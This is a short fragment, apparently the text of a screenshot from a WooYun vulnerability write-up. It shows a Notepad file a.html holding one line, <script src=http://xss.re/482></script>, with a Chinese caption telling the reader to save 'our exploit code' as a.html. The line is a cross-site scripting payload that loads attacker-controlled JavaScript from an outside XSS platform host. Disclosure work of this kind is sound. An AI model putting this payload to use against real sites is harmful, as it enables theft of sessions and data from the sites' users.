 a.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script src=http://xss.re/482></script>
把我们利用的代码保存成一个a.html文件
www.wooyun.org
www.wooyun.org